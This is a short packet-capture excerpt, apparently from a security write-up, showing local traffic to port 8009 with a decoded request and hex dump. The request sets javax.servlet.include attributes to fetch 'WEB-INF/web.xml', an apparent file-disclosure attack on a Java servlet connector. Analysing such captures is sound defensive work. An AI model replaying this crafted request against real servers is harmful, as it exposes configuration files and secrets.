 9 23:55:51 UDP 123.151.78.125 8000 192.168.41.3 4016 87
10 23:55:51 TCP 192.168.41.3 64180 192.168.41.3 8009 0
11 23:55:51 TCP 192.168.41.3 8009 192.168.41.3 64180 0
12 23:55:51 TCP 192.168.41.3 64180 192.168.41.3 8009 0
13 23:55:51 TCP 192.168.41.3 64180 192.168.41.3 8009 398 □4□? □HTTP/1.1 □/asd...
14 23:55:52 TCP 192.168.41.3 8009 192.168.41.3 64180 0
15 23:55:52 TCP 192.168.41.3 8009 192.168.41.3 64180 132 AB €□ ?□/ □ Accept-Ra...
16 23:55:52 TCP 192.168.41.3 64180 192.168.41.3 8009 0
17 23:55:52 TCP 192.168.41.3 8009 192.168.41.3 64180 1129 AB□e□□a<?xml version="1...
18 23:55:52 TCP 192.168.41.3 64180 192.168.41.3 8009 0
19 23:55:52 TCP 192.168.41.3 8009 192.168.41.3 64180 6 AB □□
20 23:55:52 TCP 192.168.41.3 64180 192.168.41.3 8009 0
21 23:55:52 TCP 192.168.41.3 64180 192.168.41.3 8009 0
22 23:55:52 TCP 192.168.41.3 8009 192.168.41.3 64180 0
□4□? □HTTP/1.1 □/asdf ↑192.168.41.3 ↑192.168.41.3 P
? keep-alive □Accept-Language □en-US,en;q=0.5 ? □0 □Accept-
Encoding □gzip, deflate, sdch Cache-Control max-age=0 ?
□Mozilla □Upgrade-Insecure-Requests □1 ? text/html ? ↑
192.168.41.3 !javax.servlet.include.request_uri □/
javax.servlet.include.path_info □WEB-INF/web.xml
"javax.servlet.include.servlet_path □/
6E 63 6F 64 69 6E 67 00 00 13 67 7A 69 70 2C 20
64 65 66 6C 61 74 65 2C 20 73 64 63 68 00 00 0D
43 61 63 68 65 2D 43 6F 6E 74 72 6F 6C 00 00 09
6D 61 78 2D 61 67 65 3D 30 00 A0 0E 00 07 4D 6F
7A 69 6C 6C 61 00 00 19 55 70 67 72 61 64 65 2D
49 6E 73 65 63 75 72 65 2D 52 65 71 75 65 73 74
73 00 00 01 31 00 A0 01 00 09 74 65 78 74 2F 68
74 6D 6C 00 A0 0B 00 0C 31 39 32 2E 31 36 38 2E
34 31 2E 33 00 0A 00 21 6A 61 76 61 78 2E 73 65
72 76 6C 65 74 2E 69 6E 63 6C 75 64 65 2E 72 65